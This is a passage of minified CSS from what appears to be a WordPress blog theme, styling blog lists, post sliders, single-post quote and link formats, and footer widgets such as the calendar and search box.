.edge-bli-info>div:last-child:after{display:none}.edge-blog-list-holder.edge-bl-masonry .edge-bli-info>div a span{padding-left:3px}.edge-blog-list-holder.edge-bl-minimal .edge-post-title,.edge-blog-list-holder.edge-bl-simple .edge-post-title{margin:0}.edge-blog-list-holder.edge-bl-simple .edge-post-image{display:table-cell;vertical-align:top;width:auto}.edge-blog-list-holder.edge-bl-simple .edge-bli-content{display:table-cell;vertical-align:top;width:auto;padding-left:20px}.edge-blog-list-holder.edge-bl-simple .edge-post-info-date a{font-size:12px;color:#999;letter-spacing:.1em}.edge-blog-list-holder.edge-bl-standard:not(.edge-bl-one-column) .edge-bl-item{float:left}.edge-blog-list-holder.edge-bl-standard.edge-bl-two-columns .edge-bl-item{width:50%}.edge-blog-list-holder.edge-bl-standard.edge-bl-three-columns .edge-bl-item{width:33.33333%}.edge-blog-list-holder.edge-bl-standard.edge-bl-four-columns .edge-bl-item{width:25%}.edge-blog-list-holder.edge-bl-standard.edge-bl-five-columns .edge-bl-item{width:20%}.edge-blog-list-holder.edge-bl-standard .edge-post-title{margin:-6px 0 0}.edge-blog-list-holder.edge-bl-standard .edge-bli-excerpt{margin-top:-37px}.edge-blog-list-holder.edge-bl-standard .edge-bli-excerpt .edge-post-excerpt-holder p{margin-top:26px;color:#888;font-weight:500}.edge-blog-list-holder.edge-bl-standard .edge-bli-excerpt .edge-post-read-more-button a{margin-top:11px}.edge-blog-list-holder.edge-bl-standard .edge-bli-excerpt .edge-post-read-more-button a span{color:#323232;font-weight:700;letter-spacing:.15em}.edge-blog-list-holder.edge-bl-standard .edge-bli-excerpt .edge-post-read-more-button a i{color:#212121;font-size:10px}.edge-blog-list-holder.edge-bl-standard .edge-post-info-date{margin-top:25px}.edge-blog-list-holder.edge-bl-standard .edge-post-info-date a{font-size:12px;letter-spacing:.1em;line-height:47px;font-weight:700;color:#888}.edge-blog-list-holder.edge-bl-standard .edge-bli-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;clear:both}.edge-blog-list-holder.edge-bl-standard .edge-bli-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 13px 5px 0}.edge-blog-list-holder.edge-bl-standard .edge-bli-info>div:after{position:absolute;top:0;right:4px;content:'/'}.edge-blog-list-holder.edge-bl-standard .edge-bli-info>div:last-child{padding:0 0 5px}.edge-blog-list-holder.edge-bl-standard .edge-bli-info>div:last-child:after{display:none}.edge-blog-list-holder.edge-bl-standard .edge-bli-info>div a span{padding-left:3px}.edge-bl-loading{position:relative;display:none;width:100%;margin:40px 0 20px;text-align:center}.edge-bl-loading.edge-showing{display:block}.edge-bl-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#212121;border-radius:100%;-webkit-animation:bl-bouncedelay 1.4s infinite ease-in-out both;-moz-animation:bl-bouncedelay 1.4s infinite ease-in-out both;animation:bl-bouncedelay 1.4s infinite ease-in-out both}.edge-bl-loading .edge-bl-loading-bounce1{-webkit-animation-delay:-.32s;-moz-animation-delay:-.32s;animation-delay:-.32s}.edge-bl-loading .edge-bl-loading-bounce2{-webkit-animation-delay:-.16s;-moz-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bl-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@-moz-keyframes bl-bouncedelay{0%,100%,80%{-moz-transform:scale(0)}40%{-moz-transform:scale(1)}}@keyframes bl-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.edge-blog-slider-holder .edge-blog-slider-item{position:relative;display:inline-block;width:100%;vertical-align:middle;list-style-type:none;text-align:center}.edge-blog-slider-holder .edge-blog-slider-item .edge-item-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-blog-slider-holder .edge-blog-slider-item .edge-item-image::after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:"";background:rgba(33,33,33,.3)}.edge-blog-slider-holder .edge-blog-slider-item .edge-item-text-wrapper{position:absolute;display:block;width:100%;height:100%;top:0;left:0;opacity:0;-webkit-transition:opacity .45s ease-out;-moz-transition:opacity .45s ease-out;transition:opacity .45s ease-out}.edge-blog-slider-holder .edge-blog-slider-item .edge-item-text-holder{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.edge-blog-slider-holder .edge-blog-slider-item .edge-item-text-holder-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:0 5%}.edge-blog-slider-holder .edge-blog-slider-item .edge-item-info-section{margin-bottom:5px;color:#fff}.edge-blog-slider-holder .edge-blog-slider-item .edge-item-info-section .edge-post-info-author a,.edge-blog-slider-holder .edge-blog-slider-item .edge-item-info-section .edge-post-info-author span,.edge-blog-slider-holder .edge-blog-slider-item .edge-item-info-section .edge-post-info-category a,.edge-blog-slider-holder .edge-blog-slider-item .edge-item-info-section .edge-post-info-category span,.edge-blog-slider-holder .edge-blog-slider-item .edge-item-info-section .edge-post-info-comments-holder a,.edge-blog-slider-holder .edge-blog-slider-item .edge-item-info-section .edge-post-info-comments-holder span,.edge-blog-slider-holder .edge-blog-slider-item .edge-item-info-section .edge-post-info-date a,.edge-blog-slider-holder .edge-blog-slider-item .edge-item-info-section .edge-post-info-date span{color:#fff}.edge-blog-slider-holder .edge-blog-slider-item .edge-item-info-section>div{position:relative;display:inline-block;padding-right:25px;margin-left:5px}.edge-blog-slider-holder .edge-blog-slider-item .edge-item-info-section>div:after{content:"/";position:absolute;top:0;right:5px}.edge-blog-slider-holder .edge-blog-slider-item .edge-item-info-section>div:first-child{margin-left:0}.edge-blog-slider-holder .edge-blog-slider-item .edge-item-info-section>div:last-child:after{content:''}.edge-blog-slider-holder .edge-blog-slider-item .edge-item-info-section>div span{color:#444}.edge-blog-slider-holder .edge-blog-slider-item .edge-item-title{margin:40px 0 15px;color:#fff}.edge-blog-slider-holder .edge-blog-slider-item .edge-item-title a:hover{color:#e6e6e6}.edge-blog-slider-holder .edge-blog-slider-item .edge-section-button-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0}.edge-blog-slider-holder .edge-blog-slider-item .edge-section-button-holder a{color:#fff}.edge-blog-slider-holder .edge-blog-slider-item .edge-section-button-holder a:hover{color:#e6e6e6!important}.edge-blog-slider-holder .active.center .edge-blog-slider-item .edge-item-text-wrapper{opacity:1}.edge-blog-slider-holder .owl-nav .owl-next,.edge-blog-slider-holder .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edge-blog-slider-holder .owl-nav .owl-next:hover .edge-next-icon,.edge-blog-slider-holder .owl-nav .owl-next:hover .edge-prev-icon,.edge-blog-slider-holder .owl-nav .owl-prev:hover .edge-next-icon,.edge-blog-slider-holder .owl-nav .owl-prev:hover .edge-prev-icon{color:#212121}.edge-blog-slider-holder .owl-nav .owl-prev{left:30px}.edge-blog-slider-holder .owl-nav .owl-next{right:30px}.edge-blog-slider-holder .owl-nav .edge-next-icon,.edge-blog-slider-holder .owl-nav .edge-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#212121;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.edge-blog-slider-holder .owl-nav .edge-next-icon .edge-icon-arrow,.edge-blog-slider-holder .owl-nav .edge-prev-icon .edge-icon-arrow{position:relative;display:inline-block;vertical-align:top;font-size:46px;line-height:1em}.edge-blog-slider-holder .owl-nav .edge-next-icon .edge-icon-arrow:before,.edge-blog-slider-holder .owl-nav .edge-prev-icon .edge-icon-arrow:before{display:block;line-height:inherit}.edge-blog-slider-holder .owl-dots{text-align:center;margin:25px 0 0}.edge-blog-slider-holder .owl-dots .owl-dot{display:inline-block;vertical-align:middle}.edge-blog-slider-holder .owl-dots .owl-dot:not(.active) span{display:inline-block;vertical-align:middle;width:8px;height:8px;margin:0 6px;border-radius:50%;background-color:#888;border-color:#888;transition:background-color .2s ease-out,border .2s ease-out;box-sizing:border-box}.edge-blog-slider-holder .owl-dots .owl-dot span,.edge-team-slider-holder .edge-tl-inner .owl-dots .owl-dot:not(.active) span{-webkit-transition:background-color .2s ease-out,border .2s ease-out;-moz-transition:background-color .2s ease-out,border .2s ease-out;box-sizing:border-box}.edge-blog-slider-holder .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;width:12px;height:12px;margin:0 6px;border-radius:3em;background-color:transparent;border:2px solid rgba(33,33,33,.5);transition:background-color .2s ease-out,border .2s ease-out}.edge-blog-slider-holder .owl-dots .owl-dot.active span,.edge-blog-slider-holder .owl-dots .owl-dot:hover span{background-color:#212121;border-color:#212121}.edge-grid-col-12 .edge-blog-holder.edge-blog-single.edge-blog-single-standard .edge-author-description,.edge-grid-col-12 .edge-blog-holder.edge-blog-single.edge-blog-single-standard .edge-comment-form,.edge-grid-col-12 .edge-blog-holder.edge-blog-single.edge-blog-single-standard .edge-comment-holder,.edge-grid-col-12 .edge-blog-holder.edge-blog-single.edge-blog-single-standard .edge-post-content .edge-post-text,.edge-grid-col-12 .edge-blog-holder.edge-blog-single.edge-blog-single-standard div.edge-related-posts-holder{padding:0 17%;box-sizing:border-box}.edge-grid-col-12 .edge-blog-holder.edge-blog-single .format-link .edge-post-content .edge-post-text,.edge-grid-col-12 .edge-blog-holder.edge-blog-single .format-quote .edge-post-content .edge-post-text{padding:41px 14% 42px}.single-post .edge-grid-row:not(.edge-content-has-sidebar) .edge-blog-holder.edge-blog-single article .edge-post-content{width:100%;box-sizing:border-box}.single-post .edge-grid-row:not(.edge-content-has-sidebar) .edge-blog-holder.edge-blog-single article.format-audio .edge-post-content{padding:0 7.23%}.edge-blog-holder.edge-blog-single.edge-blog-single-standard{width:100%;margin-left:auto;margin-right:auto;display:block}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article{margin:0}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-text-inner{margin-bottom:55px}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-text-main{margin-bottom:35px}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-text-main p{font-size:16px;line-height:27px}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-content .edge-post-info-bottom{text-align:center;margin-top:0;margin-bottom:0}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-tags a{display:inline-block;text-transform:uppercase;color:#999;font-size:12px;font-weight:400;background-color:transparent;line-height:57px;margin-left:11px;margin-bottom:10px;font-family:Inconsolata}letter-spaci .edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-tags a:hover{color:#212121}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-heading{margin-bottom:30px;text-align:center}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-title{margin:18px 0 10px;font-family:Inconsolata;font-weight:400;line-height:40px}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-date{font-family:Inconsolata}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-date a{letter-spacing:.1em;font-size:12px;text-transform:uppercase}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-text{padding:0}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-top{margin-bottom:11px}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-top .edge-post-info-author{text-transform:uppercase;font-size:12px;font-weight:700;letter-spacing:.1em}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-top .edge-post-info-author .edge-post-info-author-link{color:#404040}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-top .edge-post-info-comments-holder a{font-weight:700;font-size:12px}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-top .edge-post-info-comments-holder a:before{content:"\76";font-family:ElegantIcons;font-size:14px;padding-right:10px}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-top .edge-post-info-category a{font-weight:700;text-transform:uppercase;color:#464646;font-size:12px;letter-spacing:.1em}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-top>div{position:relative;display:inline-block;padding-right:15px;margin-right:3px;color:#888}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-top>div a{color:inherit}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-top>div a:hover{color:#212121}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-top>div:last-child{padding-right:0;margin-right:0}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-top>div:last-child:after{content:''}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-bottom{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:31px 0 0}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-bottom .edge-post-info-bottom-left,.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-bottom .edge-post-info-bottom-right{position:relative;display:inline-block;width:50%;float:left}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-bottom .edge-post-info-bottom-left>div{position:relative;display:inline-block;padding-right:8px;margin-right:3px;color:#888}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-bottom .edge-post-info-bottom-left>div a{color:inherit}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-bottom .edge-post-info-bottom-left>div a:hover{color:#212121}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-bottom .edge-post-info-bottom-left>div a span{padding-left:3px}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-bottom .edge-post-info-bottom-left>div:after{content:"/";position:absolute;top:0;right:-2px}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-bottom .edge-post-info-bottom-left>div:last-child{padding-right:0;margin-right:0}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-bottom .edge-post-info-bottom-left>div:last-child:after{content:''}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-bottom .edge-post-info-bottom-right{text-align:right}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-bottom .edge-post-info-bottom-right>div{margin-left:17px}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article .edge-post-info-bottom .edge-post-info-bottom-right>div:first-child{margin-left:0}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-video .edge-post-heading{padding:0 7.2%}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-link{margin-bottom:10px;padding:50px 17%;box-sizing:border-box}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-link .edge-post-additional-content{margin-bottom:50px}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-link .edge-post-content{margin-bottom:40px}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-link .edge-post-info-top{margin-bottom:21px}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-link .edge-post-text-main{margin-bottom:0;font-size:16px;position:relative;display:table;table-layout:fixed;height:100%;width:100%}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-link .edge-post-text-inner{margin-bottom:0}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-link .edge-post-text{padding:50px 53px;background-color:#fbfbfb}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-link .edge-post-info-bottom{text-align:center;margin-top:0;margin-bottom:0}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-link .edge-post-mark{position:absolute;top:-33px;right:-57px;width:50px}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-link .edge-post-mark .edge-link-mark{font-size:24px;color:#c7c7c7}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-link .edge-post-link-holder{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;text-align:center}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-link .edge-post-title{margin:0;text-transform:uppercase}.edge-blog-single-title-area-empty article .edge-tags a,.edge-blog-single-title-area-info article .edge-tags a{border:1px solid #d3d3d3;margin-right:3px;font-family:Inconsolata;text-transform:uppercase}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-quote{margin-bottom:55px;padding:0 17%;box-sizing:border-box}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-quote .edge-post-additional-content{margin-bottom:50px}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-quote .edge-post-content{margin-bottom:40px}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-quote .edge-post-text-inner,.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-quote .edge-post-text-main{margin-bottom:0}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-quote .edge-post-text{padding:42px 53px;background-color:#fafafa}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-quote .edge-post-text-main{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:center}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-quote .edge-post-info-bottom{text-align:center;margin-top:0;margin-bottom:0}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-quote .edge-post-mark{position:relative;display:table-cell;height:100%;width:50px;vertical-align:top;text-align:left}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-quote .edge-post-mark .edge-quote-mark{padding-top:5px;font-size:36px;color:#212121}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-quote .edge-post-link-holder{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;text-align:left}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-quote .edge-post-title{margin-bottom:0;padding-bottom:3px;font-size:24px;color:#555;font-weight:400;letter-spacing:1px;line-height:33px;text-transform:uppercase}.edge-blog-single-title-area-empty article.format-audio .edge-post-heading,.edge-blog-single-title-area-empty article.format-gallery .edge-post-heading,.edge-blog-single-title-area-empty article.format-video .edge-post-heading{padding-bottom:40px}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-quote .edge-quote-author{font-size:12px;color:#212121;letter-spacing:.1em;font-weight:400;text-transform:uppercase;font-family:Inconsolata}.edge-blog-holder.edge-blog-single.edge-blog-single-standard article.format-quote .edge-post-author{display:inline-block;margin-bottom:23px;font-size:13px;line-height:20px}.edge-blog-single-title-area-empty article.format-gallery .owl-nav .edge-next-icon,.edge-blog-single-title-area-empty article.format-gallery .owl-nav .edge-prev-icon{font-size:44px;color:rgba(255,255,255,.7)}.edge-blog-single-title-area-empty article.format-link{margin-bottom:110px}.edge-blog-single-title-area-empty article.format-link .edge-post-additional-content{margin-bottom:50px}.edge-blog-single-title-area-empty article.format-link .edge-post-content{margin-bottom:40px}.edge-blog-single-title-area-empty article.format-link .edge-post-text-inner,.edge-blog-single-title-area-empty article.format-link .edge-post-text-main{margin-bottom:0}.edge-blog-single-title-area-empty article.format-link .edge-post-text{padding:50px 53px;background-color:#fbfbfb}.edge-blog-single-title-area-empty article.format-link .edge-post-text-main{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.edge-blog-single-title-area-empty article.format-link .edge-post-info-bottom{text-align:center;margin-top:0;margin-bottom:0}.edge-blog-single-title-area-empty article.format-link .edge-post-mark{position:relative;display:table-cell;height:100%;vertical-align:middle;width:50px}.edge-blog-single-title-area-empty article.format-link .edge-post-mark .edge-link-mark{font-size:36px;color:#212121}.edge-blog-single-title-area-empty article.format-link .edge-post-link-holder{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.edge-blog-single-title-area-empty article.format-link .edge-post-title{margin-bottom:0;margin-top:0}.edge-blog-single-title-area-empty article.format-quote{margin-bottom:110px}.edge-blog-single-title-area-empty article.format-quote .edge-post-additional-content{margin-bottom:50px}.edge-blog-single-title-area-empty article.format-quote .edge-post-content{margin-bottom:40px}.edge-blog-single-title-area-empty article.format-quote .edge-post-text-inner,.edge-blog-single-title-area-empty article.format-quote .edge-post-text-main{margin-bottom:0}.edge-blog-single-title-area-empty article.format-quote .edge-post-text{padding:42px 53px;background-color:#fafafa}.edge-blog-single-title-area-empty article.format-quote .edge-post-text-main{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:center}.edge-blog-single-title-area-empty article.format-quote .edge-post-info-bottom{text-align:center;margin-top:0;margin-bottom:0}.edge-blog-single-title-area-empty article.format-quote .edge-post-mark{position:relative;display:table-cell;height:100%;width:50px;vertical-align:top;text-align:left}.edge-blog-single-title-area-empty article.format-quote .edge-post-mark .edge-quote-mark{padding-top:5px;font-size:36px;color:#212121}.edge-blog-single-title-area-empty article.format-quote .edge-post-link-holder{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;text-align:left}.edge-blog-single-title-area-empty article.format-quote .edge-post-title{margin-bottom:0;padding-bottom:3px;font-size:24px;color:#212121;font-weight:700;letter-spacing:.1em;line-height:1.83em}.edge-blog-single-title-area-empty article.format-quote .edge-quote-author{font-size:12px;color:#888;letter-spacing:.1em;font-weight:700}.edge-blog-single-title-area-empty article.format-quote .edge-post-author{display:inline-block;margin-bottom:23px;font-size:13px;line-height:20px}.edge-blog-single-title-area-empty article .edge-post-text-inner{margin-bottom:110px}.edge-blog-single-title-area-empty article .edge-post-text-main{margin-bottom:55px}.edge-blog-single-title-area-empty article .edge-post-content .edge-post-info-bottom{text-align:center;margin-top:0;margin-bottom:0}.edge-blog-single-title-area-empty article .edge-tags a{display:inline-block;color:#848484;font-size:9px;font-weight:400;padding:0 25px;background-color:transparent;height:29px;line-height:31px;margin-bottom:10px}.edge-blog-single-title-area-info article.format-audio .edge-post-heading,.edge-blog-single-title-area-info article.format-gallery .edge-post-heading,.edge-blog-single-title-area-info article.format-video .edge-post-heading{padding-bottom:40px}.edge-blog-single-title-area-info article.format-gallery .owl-nav .edge-next-icon,.edge-blog-single-title-area-info article.format-gallery .owl-nav .edge-prev-icon{font-size:44px;color:rgba(255,255,255,.7)}.edge-blog-single-title-area-info article.format-link{margin-bottom:110px}.edge-blog-single-title-area-info article.format-link .edge-post-additional-content{margin-bottom:50px}.edge-blog-single-title-area-info article.format-link .edge-post-content{margin-bottom:40px}.edge-blog-single-title-area-info article.format-link .edge-post-text-inner,.edge-blog-single-title-area-info article.format-link .edge-post-text-main{margin-bottom:0}.edge-blog-single-title-area-info article.format-link .edge-post-text{padding:50px 53px;background-color:#fbfbfb}.edge-blog-single-title-area-info article.format-link .edge-post-text-main{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.edge-blog-single-title-area-info article.format-link .edge-post-info-bottom{text-align:center;margin-top:0;margin-bottom:0}.edge-blog-single-title-area-info article.format-link .edge-post-mark{position:relative;display:table-cell;height:100%;vertical-align:middle;width:50px}.edge-blog-single-title-area-info article.format-link .edge-post-mark .edge-link-mark{font-size:36px;color:#212121}.edge-blog-single-title-area-info article.format-link .edge-post-link-holder{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.edge-blog-single-title-area-info article.format-link .edge-post-title{margin-bottom:0;margin-top:0}.edge-blog-single-title-area-info article.format-quote{margin-bottom:110px}.edge-blog-single-title-area-info article.format-quote .edge-post-additional-content{margin-bottom:50px}.edge-blog-single-title-area-info article.format-quote .edge-post-content{margin-bottom:40px}.edge-blog-single-title-area-info article.format-quote .edge-post-text-inner,.edge-blog-single-title-area-info article.format-quote .edge-post-text-main{margin-bottom:0}.edge-blog-single-title-area-info article.format-quote .edge-post-text{padding:42px 53px;background-color:#fafafa}.edge-blog-single-title-area-info article.format-quote .edge-post-text-main{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:center}.edge-blog-single-title-area-info article.format-quote .edge-post-info-bottom{text-align:center;margin-top:0;margin-bottom:0}.edge-blog-single-title-area-info article.format-quote .edge-post-mark{position:relative;display:table-cell;height:100%;width:50px;vertical-align:top;text-align:left}.edge-blog-single-title-area-info article.format-quote .edge-post-mark .edge-quote-mark{padding-top:5px;font-size:36px;color:#212121}.edge-blog-single-title-area-info article.format-quote .edge-post-link-holder{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;text-align:left}.edge-blog-single-title-area-info article.format-quote .edge-post-title{margin-bottom:0;padding-bottom:3px;font-size:24px;color:#212121;font-weight:700;letter-spacing:.1em;line-height:1.83em}.edge-blog-single-title-area-info article.format-quote .edge-quote-author{font-size:12px;color:#888;letter-spacing:.1em;font-weight:700}.edge-blog-single-title-area-info article.format-quote .edge-post-author{display:inline-block;margin-bottom:23px;font-size:13px;line-height:20px}.edge-blog-single-title-area-info article .edge-post-text-inner{margin-bottom:110px}.edge-blog-single-title-area-info article .edge-post-text-main{margin-bottom:55px}.edge-blog-single-title-area-info article .edge-post-content .edge-post-info-bottom{text-align:center;margin-top:0;margin-bottom:0}.edge-blog-single-title-area-info article .edge-tags a{display:inline-block;color:#848484;font-size:9px;font-weight:400;padding:0 25px;background-color:transparent;height:29px;line-height:31px;margin-bottom:10px}.edge-title.edge-blog-single-title-area-info{text-align:center}.edge-title.edge-blog-single-title-area-info .edge-post-info-date a{color:#fff;font-weight:700;letter-spacing:.1em}.edge-title.edge-blog-single-title-area-info .entry-title{color:#fff;font-size:30px;letter-spacing:.1em;margin-top:3px;margin-bottom:5px}.edge-title.edge-blog-single-title-area-info .edge-post-info-author{color:#fff;letter-spacing:.1em;font-weight:700;text-transform:uppercase}.edge-title.edge-blog-single-title-area-info .edge-post-info-author a{letter-spacing:.1em;font-weight:700;text-transform:uppercase;color:#fff}footer .widget{margin:0 0 45px;padding:0}footer .widget .edge-widget-title-holder{margin-bottom:20px}footer .widget .edge-widget-title-holder .edge-widget-title{color:#999;margin-bottom:3px}footer .widget .edge-widget-title-holder .edge-separator{border-color:#fff;border-bottom-width:3px;width:30px}footer .widget ul{padding:0;margin:0;list-style:none}footer .widget ul li{display:block;line-height:18px;margin:0;padding:5px 0}footer .widget ul li:last-child{border:0;padding-bottom:0}footer .widget ul li a{color:#eee}footer .widget ul li a:hover{color:#212121}footer .widget ul .children,footer .widget ul .sub-menu{margin-top:4px}footer .widget ul ul.children li.cat-item{margin:8px 0 2px}footer .widget.widget_archive .edge-widget-title,footer .widget.widget_categories .edge-widget-title,footer .widget.widget_meta .edge-widget-title,footer .widget.widget_nav_menu .edge-widget-title,footer .widget.widget_pages .edge-widget-title,footer .widget.widget_recent_comments .edge-widget-title,footer .widget.widget_recent_entries .edge-widget-title,footer .widget.widget_rss .edge-widget-title{margin-bottom:0}footer .widget.widget_archive ul li,footer .widget.widget_categories ul li,footer .widget.widget_meta ul li,footer .widget.widget_nav_menu ul li,footer .widget.widget_pages ul li,footer .widget.widget_recent_entries ul li{overflow:hidden}footer .widget.widget_archive ul li a,footer .widget.widget_categories ul li a,footer .widget.widget_meta ul li a,footer .widget.widget_nav_menu ul li a,footer .widget.widget_pages ul li a,footer .widget.widget_recent_entries ul li a{display:inline;overflow:hidden;padding:0;position:relative;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease}footer .widget.widget_archive ul li a:hover,footer .widget.widget_categories ul li a:hover,footer .widget.widget_meta ul li a:hover,footer .widget.widget_nav_menu ul li a:hover,footer .widget.widget_pages ul li a:hover,footer .widget.widget_recent_entries ul li a:hover{color:#212121;padding-left:8px}footer .widget.widget_nav_menu{border-top:1px solid #ececec}footer .widget.widget_nav_menu ul li a{font-size:12px;color:#888;font-family:Inconsolata}footer .widget #wp-calendar{text-align:center;width:100%}footer .widget #wp-calendar caption{margin:0 0 20px}footer .widget #wp-calendar td,footer .widget #wp-calendar th{padding:3px 4px}footer .widget #wp-calendar td#today{color:#fff;background-color:#999}footer .widget #wp-calendar tfoot a{color:#eee}footer .widget #wp-calendar tfoot a:hover{color:#212121}footer .widget.widget_rss ul li{line-height:25px;margin-bottom:20px}footer .widget.widget_rss .rss-widget-icon{display:inline-block}footer .widget.widget_rss .rss-date{display:block;margin-bottom:20px}footer .widget.widget_rss cite{display:block;margin-top:calc(20px / 2)}footer .widget.widget_search .input-holder{border-color:#ccc;border-style:solid;border-width:1px}footer .widget.widget_search .input-holder button,footer .widget.widget_search .input-holder input{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;color:#888;display:inline-block;float:left;font-family:Inconsolata;font-size:16px;font-weight:inherit;height:52px;line-height:calc(52px - 2px);outline:0;position:relative;vertical-align:top;-webkit-appearance:none;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}footer .widget.widget_search .input-holder input.search-field{width:calc(100% - 52px);padding:0 0 0 21px}footer .widget.widget_search .input-holder input.search-field::-webkit-input-placeholder{color:#fff}footer .widget.widget_search .input-holder input.search-field:-moz-placeholder{color:#fff}footer .widget.widget_search .input-holder input.search-field::-moz-placeholder{color:#fff}footer .widget.widget_search .input-holder input.search-field:-ms-input-placeholder{color:#fff}@media screen and (min-width:1024px) and (max-width:1280px){footer .widget.widget_search .input-holder input.search-field{padding:0 0 0 10px}}footer .widget.widget_search .input-holder button{background:#999;color:#fff;cursor:pointer;font-size:18px;width:52px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}footer .widget.widget_search .input-holder button:hover{color:#212121}footer .widget.widget_search .input-holder button span{display:block;left:0;line-height:inherit;position:absolute;top:0;width:100%}footer .widget.widget_search .input-holder button span:before{display:block;line-height:inherit}footer .widget.widget_archive select,footer .widget.widget_categories select,footer .widget.widget_text 